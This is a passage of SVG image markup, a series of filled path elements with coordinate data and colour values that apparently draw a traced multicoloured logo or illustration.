-4.37035402 24.21744996 -4.375 20.3125 C-4.39949219 19.24837891 -4.42398438 18.18425781 -4.44921875 17.08789062 C-4.47459312 10.2410391 -3.58411202 5.85782736 0 0 Z " fill="#F6D037" transform="translate(64,10)"/>
<path d="M0 0 C2.9375 0.5 2.9375 0.5 4.8125 2.0625 C6.43011198 5.56732595 6.44320173 7.64647439 5.9375 11.5 C3.97781585 14.4777068 1.53466576 16.88210289 -1 19.375 C-2.02420044 20.42010742 -2.02420044 20.42010742 -3.0690918 21.48632812 C-4.42949261 22.87038668 -5.79728243 24.24722663 -7.17285156 25.61621094 C-8.80035945 27.23867229 -10.40285023 28.87939054 -11.9921875 30.5390625 C-16.28597588 34.97363083 -16.28597588 34.97363083 -18.0625 36.5 C-18.7225 36.5 -19.3825 36.5 -20.0625 36.5 C-20.0625 37.16 -20.0625 37.82 -20.0625 38.5 C-25.140625 41.8203125 -25.140625 41.8203125 -27.0625 42.5 C-29.296875 41.6171875 -29.296875 41.6171875 -31.0625 40.5 C-31.67081534 31.30767929 -30.0949746 26.0487119 -25.0625 18.5 C-24.4025 18.5 -23.7425 18.5 -23.0625 18.5 C-23.0625 17.84 -23.0625 17.18 -23.0625 16.5 C-21.1640625 14.9921875 -21.1640625 14.9921875 -18.6875 13.375 C-17.87539062 12.83617188 -17.06328125 12.29734375 -16.2265625 11.7421875 C-14.0625 10.5 -14.0625 10.5 -12.0625 10.5 C-12.0625 9.84 -12.0625 9.18 -12.0625 8.5 C-10.4228279 7.13360658 -8.75139872 5.8050581 -7.0625 4.5 C-6.423125 3.7575 -5.78375 3.015 -5.125 2.25 C-3.0625 0.5 -3.0625 0.5 0 0 Z " fill="#DC7A3F" transform="translate(157.0625,51.5)"/>
<path d="M0 0 C0.96808594 0.33257812 1.93617187 0.66515625 2.93359375 1.0078125 C8.07556915 2.47990508 13.12825047 2.03571408 18.41601562 1.74609375 C23.81272176 1.5907271 26.7049567 2.40658972 31 6 C33.93283261 9.7149213 34.46464023 12.3183086 34 17 C32.35546875 19.2734375 32.35546875 19.2734375 30.1875 21.375 C27.33780899 24.31389873 25.62462446 26.33621605 24.625 30.3125 C23.82173132 32.77618382 23.31355112 33.77028972 21.203125 35.31640625 C15.79358987 37.77611098 9.96614651 38.69820432 4.125 39.5625 C3.38749512 39.6847998 2.64999023 39.80709961 1.89013672 39.93310547 C-0.2421875 40.19140625 -0.2421875 40.19140625 -4 40 C-6.5078125 37.72265625 -6.5078125 37.72265625 -8 35 C-8 31.875 -8 31.875 -7 29 C-4.9375 27.125 -4.9375 27.125 -3 26 C-1.9171875 27.2065625 -1.9171875 27.2065625 -0.8125 28.4375 C2.10432558 31.09505219 3.20451684 31.61071968 7 32 C7.639375 32.2475 8.27875 32.495 8.9375 32.75 C12.19872137 33.14529956 14.23942195 31.62033929 17 30 C17.66 29.34 18.32 28.68 19 28 C18.67 27.34 18.34 26.68 18 26 C18.66 26 19.32 26 20 26 C20.12375 24.824375 20.2475 23.64875 20.375 22.4375 C20.86435935 18.45879574 21.8055205 14.82233441 23 11 C22.01 11.66 21.02 12.32 20 13 C19.01 12.67 18.02 12.34 17 12 C17 11.67 17 11.34 17 11 C13.7 11 10.4 11 7 11 C7.33 10.34 7.66 9.68 8 9 C6.35 9.66 4.7 10.32 3 11 C2.67 10.01 2.34 9.02 2 8 C2.66 8 3.32 8 4 8 C3.01 6.576875 3.01 6.576875 2 5.125 C0 2 0 2 0 0 Z " fill="#474748" transform="translate(80,83)"/>
<path d="M0 0 C4.22501317 1.70391478 7.71466774 3.96706073 10 8 C10 8.66 10 9.32 10 10 C11.32 10.66 12.64 11.32 14 12 C14 12.66 14 13.32 14 14 C14.66 14 15.32 14 16 14 C18.38536438 18.17438766 19.6445541 21.16584428 19 26 C18 27.9375 18 27.9375 16 29 C6.22225189 28.82846056 -2.8588246 24.59692877 -10 18 C-12.05000611 15.76870083 -12.93840055 14.60059462 -13.25 11.5625 C-12.58238173 4.71941272 -12.58238173 4.71941272 -9.875 1.375 C-6.19166481 -0.38659509 -4.05067141 -0.5587133 0 0 Z " fill="#9ACBDE" transform="translate(16,80)"/>
<path d="M0 0 C2.875 1.25 2.875 1.25 4.875 3.25 C4.50818342 6.18453261 4.01062754 7.11437246 1.875 9.25 C0.885 9.25 -0.105 9.25 -1.125 9.25 C-1.125 11.23 -1.125 13.21 -1.125 15.25 C1.34766765 14.90555119 1.34766765 14.90555119 3.875 14.25 C4.205 13.59 4.535 12.93 4.875 12.25 C6.525 12.25 8.175 12.25 9.875 12.25 C10.205 11.59 10.535 10.93 10.875 10.25 C10.875 10.91 10.875 11.57 10.875 12.25 C11.535 12.25 12.195 12.25 12.875 12.25 C12.875 12.91 12.875 13.57 12.875 14.25 C13.535 14.25 14.195 14.25 14.875 14.25 C12.96541888 19.97874335 9.91187382 24.89208412 4.875 28.25 C2.15925383 28.49740908 -0.40995109 28.62016895 -3.125 28.625 C-3.84945312 28.64949219 -4.57390625 28.67398438 -5.3203125 28.69921875 C-7.4375 28.7109375 -7.4375 28.7109375 -11.125 28.25 C-13.125 26.2265625 -13.125 26.2265625 -14.125 24.25 C-11.65 25.24 -11.65 25.24 -9.125 26.25 C-10.445 18.66 -11.765 11.07 -13.125 3.25 C-12.465 3.25 -11.805 3.25 -11.125 3.25 C-11.125 2.26 -11.125 1.27 -11.125 0.25 C-10.25875 0.559375 -10.25875 0.559375 -9.375 0.875 C-7.10145952 1.49647975 -7.10145952 1.49647975 -5.25 0.1875 C-3.125 -0.75 -3.125 -0.75 0 0 Z " fill="#186FB9" transform="translate(99.125,131.75)"/>
<path d="M0 0 C0.103125 0.639375 0.20625 1.27875 0.3125 1.9375 C0.6528125 2.9584375 0.6528125 2.9584375 1 4 C1.99 4.33 2.98 4.66 4 5 C5.44472669 36.73318353 5.44472669 36.73318353 -3 48 C-3.99 48 -4.98 48 -6 48 C-6 47.34 -6 46.68 -6 46 C-6.66 46 -7.32 46 -8 46 C-11.33467875 39.12222508 -9.97435496 33.03363954 -8 26 C-7.34 26 -6.68 26 -6 26 C-5.855625 25.13375 -5.71125 24.2675 -5.5625 23.375 C-5.04166667 20.25 -4.52083333 17.125 -4 14 C-5.175625 14.0928125 -5.175625 14.0928125 -6.375 14.1875 C-7.674375 14.0946875 -7.674375 14.0946875 -9 14 C-9.66 13.01 -10.32 12.02 -11 11 C-8.36624865 5.63119918 -6.74609202 3.29843681 -1 1 C-0.67 0.67 -0.34 0.34 0 0 Z " fill="#E9522C" transform="translate(118,98)"/>
<path d="M0 0 C2.01822917 0.29296875 4.03645833 0.5859375 6.0546875 0.87890625 C8.08140667 1.1684297 8.08140667 1.1684297 10 0 C12.3329866 -0.04022391 14.66706666 -0.04320247 17 0 C17.33 0.66 17.66 1.32 18 2 C15.03 2 12.06 2 9 2 C8.14143345 5.4342662 8.02408417 7.61682513 9 11 C9.71027344 11.04898438 10.42054687 11.09796875 11.15234375 11.1484375 C12.53099609 11.26058594 12.53099609 11.26058594 13.9375 11.375 C14.85402344 11.44460937 15.77054688 11.51421875 16.71484375 11.5859375 C17.84599609 11.79089844 17.84599609 11.79089844 19 12 C19.33 12.66 19.66 13.32 20 14 C19.01 14.33 18.02 14.66 17 15 C18.32 15.66 19.64 16.32 21 17 C18.36 16.67 15.72 16.34 13 16 C13.495 16.7425 13.99 17.485 14.5 18.25 C16 21 16 21 16 25 C16.66 24.34 17.32 23.68 18 23 C20.625 22.875 20.625 22.875 23 23 C22.01 23.66 21.02 24.32 20 25 C22.97 25.33 25.94 25.66 29 26 C29.33 25.34 29.66 24.68 30 24 C30 24.99 30 25.98 30 27 C31.65 26.67 33.3 26.34 35 26 C35.08066508 29.54926341 34.94247192 32.58353929 34 36 C34 36.99 34 37.98 34 39 C33.34 39 32.68 39 32 39 C32 39.66 32 40.32 32 41 C30.02 41.495 30.02 41.495 28 42 C28.99 38.7 29.98 35.4 31 32 C31.66 32 32.32 32 33 32 C33 31.01 33 30.02 33 29 C32.236875 29.165 31.47375 29.33 30.6875 29.5 C28 30 28 30 25 30 C25.33 30.33 25.66 30.66 26 31 C26.25 33.375 26.25 33.375 26 36 C24.5 37.8125 24.5 37.8125 23 39 C21.515 38.505 21.515 38.505 20 38 C20.99 37.34 21.98 36.68 23 36 C23.72382467 33.94074861 23.72382467 33.94074861 24 32 C23.34 32 22.68 32 22 32 C21.67 33.65 21.34 35.3 21 37 C19.515 36.505 19.515 36.505 18 36 C17.67 35.01 17.34 34.02 17 33 C16.67 33.66 16.34 34.32 16 35 C13.36 34.67 10.72 34.34 8 34 C8.495 31.03 8.495 31.03 9 28 C10.65 28.33 12.3 28.66 14 29 C12.6910428 25.87802522 12.6910428 25.87802522 10 24 C10 23.34 10 22.68 10 22 C10.99 22 11.98 22 13 22 C10.21351101 16.30735351 10.21351101 16.30735351 5.1875 13 C4.465625 13 3.74375 13 3 13 C3 12.34 3 11.68 3 11 C1.35 11 -0.3 11 -2 11 C-2.33 11.99 -2.66 12.98 -3 14 C-3.33 14 -3.66 14 -4 14 C-4.49940808 7.88225104 -3.24900602 4.97504047 0 0 Z " fill="#498296" transform="translate(68,68)"/>
<path d="M0 0 C10.66754107 -0.86363901 17.63031205 1.02517256 27 6 C28.66617794 6.66788719 30.33273305 7.33483601 32 8 C33.8125 9.4375 33.8125 9.4375 35 11 C35 11.99 35 12.98 35 14 C29.761598 15.00145921 24.56395453 15.38419209 19.25 15.6875 C18.38761719 15.74744141 17.52523437 15.80738281 16.63671875 15.86914062 C15.81300781 15.91619141 14.98929688 15.96324219 14.140625 16.01171875 C13.39329102 16.05772217 12.64595703 16.10372559 11.87597656 16.15112305 C10 16 10 16 8 14 C7.01 13.34 6.02 12.68 5 12 C6.65 11.67 8.3 11.34 10 11 C6.37 10.67 2.74 10.34 -1 10 C-1.95685425 5.78984129 -2.13181214 3.74287627 0 0 Z " fill="#2E76AF" transform="translate(77,70)"/>
<path d="M0 0 C0.71027344 0.09796875 1.42054687 0.1959375 2.15234375 0.296875 C2.86519531 0.38453125 3.57804687 0.4721875 4.3125 0.5625 C4.89902344 0.72234375 5.48554687 0.8821875 6.08984375 1.046875 C7.56164985 3.99048719 7.22165148 6.64735702 7.21484375 9.921875 C7.21742187 11.15679687 7.22 12.39171875 7.22265625 13.6640625 C7.11404752 16.43039077 6.75204876 18.41638807 6.08984375 21.046875 C5.86594058 23.80005474 5.67590713 26.53992829 5.52734375 29.296875 C5.48416016 30.04195312 5.44097656 30.78703125 5.39648438 31.5546875 C5.2908765 33.385224 5.18990174 35.21602676 5.08984375 37.046875 C2.44984375 37.046875 -0.19015625 37.046875 -2.91015625 37.046875 C-3.03390625 36.4075 -3.15765625 35.768125 -3.28515625 35.109375 C-3.49140625 34.42875 -3.69765625 33.748125 -3.91015625 33.046875 C-4.57015625 32.716875 -5.23015625 32.386875 -5.91015625 32.046875 C-5.91015625 31.056875 -5.91015625 30.066875 -5.91015625 29.046875 C-5.25015625 29.046875 -4.59015625 29.046875 -3.91015625 29.046875 C-3.68600434 26.69327998 -3.48056567 24.34039089 -3.28515625 21.984375 C-3.11113281 20.01791016 -3.11113281 20.01791016 -2.93359375 18.01171875 C-2.91476436 14.8264128 -3.05243495 13.08241582 -3.94921875 10.17578125 C-4.91015625 7.046875 -4.91015625 7.046875 -3.91015625 5.046875 C-3.91015625 4.056875 -3.91015625 3.066875 -3.91015625 2.046875 C-1.91015625 0.046875 -1.91015625 0.046875 0 0 Z " fill="#FBCE15" transform="translate(68.91015625,10.953125)"/>
<path d="M0 0 C0.99 0 1.98 0 3 0 C2.67 1.98 2.34 3.96 2 6 C4.64 5.67 7.28 5.34 10 5 C9.67 8.63 9.34 12.26 9 16 C8.34 16 7.68 16 7 16 C7 16.66 7 17.32 7 18 C6.34 18 5.68 18 5 18 C5 18.66 5 19.32 5 20 C3.28515625 21.65625 3.28515625 21.65625 1.0625 23.5 C-1.92045179 25.88926999 -1.92045179 25.88926999 -4 29 C-5.875 28.75 -5.875 28.75 -8 28 C-10.11325461 24.83369987 -10.14789042 22.59140458 -9.6875 18.875 C-9.58824219 18.00617187 -9.48898438 17.13734375 -9.38671875 16.2421875 C-9 14 -9 14 -8 12 C-6.66666667 11.33333333 -5.33333333 10.66666667 -4 10 C-3.67 9.34 -3.34 8.68 -3 8 C-2.34 8 -1.68 8 -1 8 C-1 7.34 -1 6.68 -1 6 C-0.34 6 0.32 6 1 6 C0.67 4.02 0.34 2.04 0 0 Z " fill="#AEA8A9" transform="translate(93,40)"/>
<path d="M0 0 C0.33 0.66 0.66 1.32 1 2 C0.67 2.66 0.34 3.32 0 4 C-0.66 4 -1.32 4 -2 4 C-1.67 5.65 -1.34 7.3 -1 9 C-1.66 9 -2.32 9 -3 9 C-3.33 10.32 -3.66 11.64 -4 13 C-3.01 13.66 -2.02 14.32 -1 15 C-2.75 17 -2.75 17 -5 19 C-6.32 19 -7.64 19 -9 19 C-9.33 19.99 -9.66 20.98 -10 22 C-10 21.34 -10 20.68 -10 20 C-11.2375 20.103125 -12.475 20.20625 -13.75 20.3125 C-15.9609375 20.328125 -15.9609375 20.328125 -18 20 C-20.375 17.5625 -20.375 17.5625 -22 15 C-22.66 14.67 -23.32 14.34 -24 14 C-23.67 13.01 -23.34 12.02 -23 11 C-22.01 11 -21.02 11 -20 11 C-20 10.34 -20 9.68 -20 9 C-21.65 9.66 -23.3 10.32 -25 11 C-25 9.35 -25 7.7 -25 6 C-22.36 6.33 -19.72 6.66 -17 7 C-16.67 6.01 -16.34 5.02 -16 4 C-15.34 5.32 -14.68 6.64 -14 8 C-13.34 8 -12.68 8 -12 8 C-11.67 6.68 -11.34 5.36 -11 4 C-10.34 4 -9.68 4 -9 4 C-9.33 5.65 -9.66 7.3 -10 9 C-9.34 8.67 -8.68 8.34 -8 8 C-8 6.35 -8 4.7 -8 3 C-10.97 2.505 -10.97 2.505 -14 2 C-14 1.67 -14 1.34 -14 1 C-13.15695313 1.01160156 -12.31390625 1.02320312 -11.4453125 1.03515625 C-10.34960938 1.04417969 -9.25390625 1.05320312 -8.125 1.0625 C-7.03445312 1.07410156 -5.94390625 1.08570312 -4.8203125 1.09765625 C-2.04822454 1.19744303 -2.04822454 1.19744303 0 0 Z " fill="#5B8595" transform="translate(101,96)"/>
<path d="M0 0 C2.75 1 2.75 1 5 3 C5.73785867 5.73061565 5.85958864 8.14496903 6 11 C5.01 10.67 4.02 10.34 3 10 C3 9.34 3 8.68 3 8 C2.34 8 1.68 8 1 8 C0.67 7.34 0.34 6.68 0 6 C-2.04836882 6.56362302 -2.04836882 6.56362302 -4 8 C-4.81584568 11.05908413 -4.81584568 11.05908413 -5 14 C-2.69 14.66 -0.38 15.32 2 16 C1.01 16.33 0.02 16.66 -1 17 C-1 17.66 -1 18.32 -1 19 C-0.34 19 0.32 19 1 19 C1 19.99 1 20.98 1 22 C0.34 22 -0.32 22 -1 22 C-1.33 22.66 -1.66 23.32 -2 24 C-2.33 23.67 -2.66 23.34 -3 23 C-3.99 24.32 -4.98 25.64 -6 27 C-10.455 26.01 -10.455 26.01 -15 25 C-13.85440314 18.65515584 -12.43143813 12.96807541 -10 7 C-9.01 7 -8.02 7 -7 7 C-7.3403125 6.1028125 -7.3403125 6.1028125 -7.6875 5.1875 C-8 3 -8 3 -6.875 1.25 C-4.34330164 -0.43779891 -3.00085468 -0.42869353 0 0 Z " fill="#DC786C" transform="translate(105,6)"/>
<path d="M0 0 C0.99 0.33 1.98 0.66 3 1 C3 1.66 3 2.32 3 3 C4.32 3.66 5.64 4.32 7 5 C7 5.66 7 6.32 7 7 C7.66 7 8.32 7 9 7 C11.38536438 11.17438766 12.6445541 14.16584428 12 19 C11 20.9375 11 20.9375 9 22 C4.02575871 21.84208758 0.7086979 21.55416882 -3 18 C-1.84826645 15.53199953 -0.95216435 13.95216435 1 12 C1.33 12 1.66 12 2 12 C2 11.34 2 10.68 2 10 C-0.475 9.01 -0.475 9.01 -3 8 C-3 8.66 -3 9.32 -3 10 C-6.36683915 12.43160605 -7.73350364 13 -12 13 C-13.125 6.25 -13.125 6.25 -12 4 C-7.61667943 4.82187261 -3.32059823 5.90154282 1 7 C0.67 4.69 0.34 2.38 0 0 Z " fill="#36AA78" transform="translate(23,87)"/>
<path d="M0 0 C0.66 0 1.32 0 2 0 C2 0.66 2 1.32 2 2 C2.66 2 3.32 2 4 2 C4 2.66 4 3.32 4 4 C3.34 4 2.68 4 2 4 C2 4.66 2 5.32 2 6 C1.34 6 0.68 6 0 6 C0 6.66 0 7.32 0 8 C-0.66 8 -1.32 8 -2 8 C-2 8.66 -2 9.32 -2 10 C-2.66 10 -3.32 10 -4 10 C-4.2475 10.598125 -4.495 11.19625 -4.75 11.8125 C-6 14 -6 14 -7.875 15.1875 C-10.26457936 17.22567063 -10.7443011 18.55421781 -11.875 21.4375 C-13.72309021 25.87724797 -15.55818302 27.86792785 -20 30 C-23.375 30.75 -23.375 30.75 -26 31 C-27.56401089 26.30796734 -26.10270148 22.37822774 -24 18 C-21.01610755 15.16991644 -17.29603416 14.11101281 -13.5 12.6875 C-9.59592004 10.80517573 -7.41815679 8.6307704 -4.578125 5.42578125 C-3 4 -3 4 0 4 C0 2.68 0 1.36 0 0 Z " fill="#AF70A8" transform="translate(156,56)"/>
<path d="M0 0 C0 1.65 0 3.3 0 5 C-1.65 5.66 -3.3 6.32 -5 7 C-3.68 7 -2.36 7 -1 7 C-1 7.99 -1 8.98 -1 10 C-1.928125 10.45375 -2.85625 10.9075 -3.8125 11.375 C-7.03921389 12.9421633 -7.03921389 12.9421633 -10 15 C-13.85559941 15.50290427 -15.41922946 15.43911919 -18.5625 13.0625 C-19.366875 12.381875 -20.17125 11.70125 -21 11 C-23.68507329 10.21053391 -23.68507329 10.21053391 -26 10 C-23.42786866 8.38050989 -22.32330841 7.95591249 -19.25 8.375 C-18.5075 8.58125 -17.765 8.7875 -17 9 C-19.79414229 7.09998324 -21.05121003 7.00457232 -24.5 7.3125 C-27.02924101 7.8093152 -29.51936116 8.30542112 -32 9 C-32.33 8.01 -32.66 7.02 -33 6 C-33.99 5.67 -34.98 5.34 -36 5 C-35.67 4.34 -35.34 3.68 -35 3 C-34.14003418 3.02356567 -34.14003418 3.02356567 -33.26269531 3.04760742 C-21.85929703 3.31862682 -10.85558159 0 0 0 Z " fill="#AC8540" transform="translate(80,133)"/>
<path d="M0 0 C1.32 0.33 2.64 0.66 4 1 C4 1.99 4 2.98 4 4 C3.34 4.33 2.68 4.66 2 5 C2.99 5.33 3.98 5.66 5 6 C5 6.66 5 7.32 5 8 C-4.50812651 10.73380129 -13.09907031 12.17929249 -23 12 C-23.33 11.34 -23.66 10.68 -24 10 C-18.555 9.505 -18.555 9.505 -13 9 C-18.61 8.67 -24.22 8.34 -30 8 C-28.68 8.66 -27.36 9.32 -26 10 C-26 10.33 -26 10.66 -26 11 C-28.64 10.67 -31.28 10.34 -34 10 C-34.33 8.35 -34.66 6.7 -35 5 C-34.01 4.34 -33.02 3.68 -32 3 C-31.34 3.66 -30.68 4.32 -30 5 C-27.89179203 4.6814823 -27.89179203 4.6814823 -26 4 C-26 4.99 -26 5.98 -26 7 C-25.01 7 -24.02 7 -23 7 C-23 6.01 -23 5.02 -23 4 C-21.1875 3.375 -21.1875 3.375 -19 3 C-18.01 3.66 -17.02 4.32 -16 5 C-15.34 4.34 -14.68 3.68 -14 3 C-13.01 3 -12.02 3 -11 3 C-10.67 3.66 -10.34 4.32 -10 5 C-9.34 5 -8.68 5 -8 5 C-8 4.01 -8 3.02 -8 2 C-6.125 1.375 -6.125 1.375 -4 1 C-3.34 1.66 -2.68 2.32 -2 3 C-1.34 2.01 -0.68 1.02 0 0 Z " fill="#B18B48" transform="translate(74,124)"/>
<path d="M0 0 C0.98291016 0.00322266 1.96582031 0.00644531 2.97851562 0.00976562 C4.51475586 0.02233398 4.51475586 0.02233398 6.08203125 0.03515625 C7.63567383 0.04192383 7.63567383 0.04192383 9.22070312 0.04882812 C11.77870391 0.06061615 14.33658858 0.0770711 16.89453125 0.09765625 C16.56453125 1.08765625 16.23453125 2.07765625 15.89453125 3.09765625 C16.55453125 3.75765625 17.21453125 4.41765625 17.89453125 5.09765625 C15.12887743 6.01954086 13.51169423 6.21550847 10.6640625 6.1953125 C9.86162109 6.19208984 9.05917969 6.18886719 8.23242188 6.18554688 C6.98235352 6.17297852 6.98235352 6.17297852 5.70703125 6.16015625 C4.43956055 6.15338867 4.43956055 6.15338867 3.14648438 6.14648438 C1.0624697 6.13471028 -1.02150852 6.11677515 -3.10546875 6.09765625 C-3.43546875 5.43765625 -3.76546875 4.77765625 -4.10546875 4.09765625 C-4.44578125 4.60296875 -4.78609375 5.10828125 -5.13671875 5.62890625 C-9.02941261 10.84677249 -9.02941261 10.84677249 -12.25 11.59765625 C-14.41796875 11.59765625 -14.41796875 11.59765625 -18.10546875 11.09765625 C-19.10546875 10.09765625 -19.10546875 10.09765625 -19.29296875 6.66015625 C-19.10546875 3.09765625 -19.10546875 3.09765625 -17.10546875 1.09765625 C-15.046875 0.9375 -15.046875 0.9375 -12.66796875 1.03515625 C-8.26302621 1.20206511 -4.42089803 -0.02555432 0 0 Z " fill="#A9936D" transform="translate(49.10546875,110.90234375)"/>
<path d="M0 0 C1.32 0.33 2.64 0.66 4 1 C4 1.99 4 2.98 4 4 C5.2375 3.2265625 5.2375 3.2265625 6.5 2.4375 C11.06792071 0.56138971 13.22559514 0.8859722 18 2 C18.99 3.485 18.99 3.485 20 5 C17.03 4.505 17.03 4.505 14 4 C17.5504131 7.92882794 17.5504131 7.92882794 22.484375 9.14453125 C26.4158967 8.74323688 30.18008257 8.00338845 34 7 C34 7.99 34 8.98 34 10 C33.34 10 32.68 10 32 10 C32 11.32 32 12.64 32 14 C34.97 14.99 37.94 15.98 41 17 C37.56897074 18.14367642 36.02289129 17.54579533 32.640625 16.59375 C29.27873449 15.83782196 25.92675935 15.54246312 22.5 15.1875 C12.46157 13.88290245 7.66218655 10.28634652 1.25 2.671875 C0 1 0 1 0 0 Z " fill="#BDA87C" transform="translate(44,138)"/>
<path d="M0 0 C7.59857596 1.65411177 11.41620266 4.79492386 16 11 C15.34 11.33 14.68 11.66 14 12 C13.67 12.99 13.34 13.98 13 15 C12.505 13.515 12.505 13.515 12 12 C11.34 12.33 10.68 12.66 10 13 C9.26924352 15.3140622 8.59861742 17.64828869 8 20 C7.34 19.01 6.68 18.02 6 17 C4.68 17.99 3.36 18.98 2 20 C1.34 19.67 0.68 19.34 0 19 C0.33 18.67 0.66 18.34 1 18 C1.45230285 14.11019549 1.12727631 12.23637028 -0.75 8.75 C-2.99450634 6.00671448 -3.76998311 5.15203936 -7 4 C-9.62426505 3.86041143 -12.13292747 3.81068631 -14.75 3.875 C-15.79607422 3.88853516 -15.79607422 3.88853516 -16.86328125 3.90234375 C-18.57566958 3.92580112 -20.28788004 3.96166896 -22 4 C-22 3.67 -22 3.34 -22 3 C-19.45847098 2.83096719 -16.91681012 2.66470573 -14.375 2.5 C-13.30572266 2.42845703 -13.30572266 2.42845703 -12.21484375 2.35546875 C-8.13492439 2.09345558 -4.09108781 1.94837744 0 2 C0 1.34 0 0.68 0 0 Z " fill="#2572B4" transform="translate(112,82)"/>
<path d="M0 0 C-0.33 0.66 -0.66 1.32 -1 2 C-2.32 2 -3.64 2 -5 2 C-5 2.66 -5 3.32 -5 4 C-6.98 4.99 -8.96 5.98 -11 7 C-10.01 7.99 -9.02 8.98 -8 10 C-8.33 10.99 -8.66 11.98 -9 13 C-12.5625 14.6875 -12.5625 14.6875 -16 16 C-16.66 14.35 -17.32 12.7 -18 11 C-19.65 11 -21.3 11 -23 11 C-22.67 11.99 -22.34 12.98 -22 14 C-22.66 14.66 -23.32 15.32 -24 16 C-24.45811675 17.97235333 -24.45811675 17.97235333 -24.625 20.125 C-24.74875 21.40375 -24.8725 22.6825 -25 24 C-25.33 24 -25.66 24 -26 24 C-26.03738281 23.28714844 -26.07476562 22.57429688 -26.11328125 21.83984375 C-26.17902344 20.88207031 -26.24476562 19.92429688 -26.3125 18.9375 C-26.37050781 17.99777344 -26.42851563 17.05804688 -26.48828125 16.08984375 C-27.11091422 12.33028133 -28.39379744 9.44924464 -30 6 C-28.33324219 5.74476562 -28.33324219 5.74476562 -26.6328125 5.484375 C-18.997156 4.25841171 -11.91832343 3.0548036 -4.8828125 -0.328125 C-3 -1 -3 -1 0 0 Z " fill="#1B6CB0" transform="translate(107,118)"/>
<path d="M0 0 C2.01822917 0.29296875 4.03645833 0.5859375 6.0546875 0.87890625 C8.08140667 1.1684297 8.08140667 1.1684297 10 0 C12.3329866 -0.04022391 14.66706666 -0.04320247 17 0 C17.33 0.66 17.66 1.32 18 2 C15.03 2 12.06 2 9 2 C8.14143345 5.4342662 8.02408417 7.61682513 9 11 C9.71027344 11.04898438 10.42054687 11.09796875 11.15234375 11.1484375 C12.53099609 11.26058594 12.53099609 11.26058594 13.9375 11.375 C14.85402344 11.44460937 15.77054688 11.51421875 16.71484375 11.5859375 C17.84599609 11.79089844 17.84599609 11.79089844 19 12 C19.33 12.66 19.66 13.32 20 14 C19.01 14.33 18.02 14.66 17 15 C18.32 15.66 19.64 16.32 21 17 C18.36 16.67 15.72 16.34 13 16 C13.99 17.98 14.98 19.96 16 22 C15.01 22 14.02 22 13 22 C11.7890625 20.28515625 11.7890625 20.28515625 10.625 18.0625 C8.71551932 14.62917521 8.71551932 14.62917521 5.1875 13 C4.465625 13 3.74375 13 3 13 C3 12.34 3 11.68 3 11 C1.35 11 -0.3 11 -2 11 C-2.33 11.99 -2.66 12.98 -3 14 C-3.33 14 -3.66 14 -4 14 C-4.49940808 7.88225104 -3.24900602 4.97504047 0 0 Z " fill="#CBD4D6" transform="translate(68,68)"/>
<path d="M0 0 C2 2 2 2 2.125 4.625 C2.08375 5.40875 2.0425 6.1925 2 7 C2.99 7.33 3.98 7.66 5 8 C2.08154506 16.1888412 2.08154506 16.1888412 -1.75 19.0625 C-5.73124798 20.21093692 -8.86965989 20.21363828 -13 20 C-14.12256131 17.75487738 -14.13413762 16.48543351 -14.125 14 C-14.12886719 12.948125 -14.12886719 12.948125 -14.1328125 11.875 C-14 10 -14 10 -13 8 C-10.69 8.33 -8.38 8.66 -6 9 C-6 8.67 -6 8.34 -6 8 C-4.35 7.67 -2.7 7.34 -1 7 C-1.66 6.67 -2.32 6.34 -3 6 C-2.67 5.34 -2.34 4.68 -2 4 C-1.34 4.33 -0.68 4.66 0 5 C0 3.35 0 1.7 0 0 Z " fill="#B6D335" transform="translate(120,56)"/>
<path d="M0 0 C0.495 0.99 0.495 0.99 1 2 C0.0625 4.125 0.0625 4.125 -1 6 C-0.01 6.99 0.98 7.98 2 9 C-7.89886108 17.66150345 -20.1966652 20.08066219 -33.109375 20.59375 C-35.40873702 20.85807596 -35.40873702 20.85807596 -37 24 C-38.32 23.34 -39.64 22.68 -41 22 C-41.66 23.32 -42.32 24.64 -43 26 C-43.99 25.67 -44.98 25.34 -46 25 C-46 24.34 -46 23.68 -46 23 C-47.98 23.99 -49.96 24.98 -52 26 C-52.33 25.34 -52.66 24.68 -53 24 C-51.02 23.01 -49.04 22.02 -47 21 C-48.32 20.34 -49.64 19.68 -51 19 C-50.34 18.67 -49.68 18.34 -49 18 C-48.34 18.33 -47.68 18.66 -47 19 C-46.67 18.01 -46.34 17.02 -46 16 C-43.525 16.99 -43.525 16.99 -41 18 C-40.67 17.01 -40.34 16.02 -40 15 C-37 16 -34 17 -31 18 C-22.80558729 17.49343631 -12.90751148 16.81297574 -6 12 C-4.50774489 8.61056524 -4.50774489 8.61056524 -4 5 C-1.875 2.0625 -1.875 2.0625 0 0 Z " fill="#D1B88B" transform="translate(109,104)"/>
<path d="M0 0 C2.31 0 4.62 0 7 0 C5.63899765 5.56773688 5.63899765 5.56773688 2.875 7.4375 C1.451875 8.2109375 1.451875 8.2109375 0 9 C-1.28680243 10.14902915 -2.55617629 11.31772287 -3.8125 12.5 C-7.68777215 15.9789375 -11.03835783 17.48627866 -16 19 C-16.99 19.33 -17.98 19.66 -19 20 C-20.12085312 22.3430809 -20.12085312 22.3430809 -21 25 C-21.65213539 26.34050052 -22.31379969 27.67661368 -23 29 C-24.0169313 26.34501768 -24.13022151 25.30844625 -23.00390625 22.640625 C-22.52824219 21.85171875 -22.05257812 21.0628125 -21.5625 20.25 C-21.08941406 19.45078125 -20.61632812 18.6515625 -20.12890625 17.828125 C-19.57009766 16.92320313 -19.57009766 16.92320313 -19 16 C-18.34 16 -17.68 16 -17 16 C-17 15.34 -17 14.68 -17 14 C-15.1015625 12.4921875 -15.1015625 12.4921875 -12.625 10.875 C-11.81289062 10.33617188 -11.00078125 9.79734375 -10.1640625 9.2421875 C-8 8 -8 8 -6 8 C-6 7.34 -6 6.68 -6 6 C-4.34997172 4.64613064 -2.6825613 3.31321858 -1 2 C-0.67 1.34 -0.34 0.68 0 0 Z " fill="#D96C2B" transform="translate(151,54)"/>
<path d="M0 0 C2 0 2 0 3.625 1.5 C4.07875 1.995 4.5325 2.49 5 3 C5.99 2.34 6.98 1.68 8 1 C9.06671952 4.20015856 8.94845472 5.88544294 8.5625 9.1875 C8.46066406 10.08855469 8.35882813 10.98960938 8.25390625 11.91796875 C8.17011719 12.60503906 8.08632812 13.29210938 8 14 C9.32 14.66 10.64 15.32 12 16 C11.67 17.32 11.34 18.64 11 20 C8.03 20 5.06 20 2 20 C-1.86547137 13.35138925 -0.92994848 7.450792 0 0 Z " fill="#F7D121" transform="translate(62,48)"/>
